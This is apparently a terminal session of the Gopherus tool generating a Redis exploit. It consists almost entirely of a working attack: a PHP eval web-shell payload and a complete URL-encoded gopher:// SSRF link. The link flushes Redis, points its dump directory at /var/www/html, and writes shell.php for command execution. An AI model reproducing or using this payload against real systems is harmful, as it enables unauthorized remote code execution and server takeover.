 $ gopherus --exploit redis
author: $_SpyD3r_$
Ready To get SHELL
What do you want?? (ReverseShell/PHPShell): php
Give web root location of server (default is /var/www/html):
Give PHP Payload (We have default PHP Shell): <?php echo"123";eval($_GET[1]);?>
Your gopher link is Ready to get PHP Shell:
gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2437%0D%0A%0A%0A%3C%3Fphp%20echo%22123%22%3Beval%28%24_GET%5B1%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D
%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0
D%0A%244%0D%0Asave%0D%0A%0A
When it's done you can get PHP Shell in /shell.php at the server with `cmd` as parmeter.
-----------Made-by-SpyD3r-----------